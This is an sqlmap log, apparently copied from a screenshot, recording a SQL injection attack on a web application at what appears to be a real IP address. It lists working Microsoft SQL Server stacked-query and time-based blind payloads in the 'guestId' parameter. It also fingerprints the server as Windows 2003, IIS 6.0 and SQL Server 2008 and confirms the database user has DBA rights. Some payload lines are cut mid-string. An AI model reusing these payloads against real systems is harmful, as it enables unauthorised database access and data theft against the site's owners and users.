 [03:49:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: guestId
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: endDate=2014-12-07&guestId=9s6Vl5GX'; WAITFOR DELAY '0:0:5'--&isDelete=0&pageIndex=1&
0&startDate=1970-01-01*
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: endDate=2014-12-07&guestId=9s6Vl5GX' WAITFOR DELAY '0:0:5'--&isDelete=0&pageIndex=1&p
&startDate=1970-01-01*
---
[03:49:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[03:49:44] [INFO] testing if current user is DBA
current user is DBA:    True
[03:49:44] [INFO] fetched data logged to text files under '/root/sqlmap/output/220.196.57.147'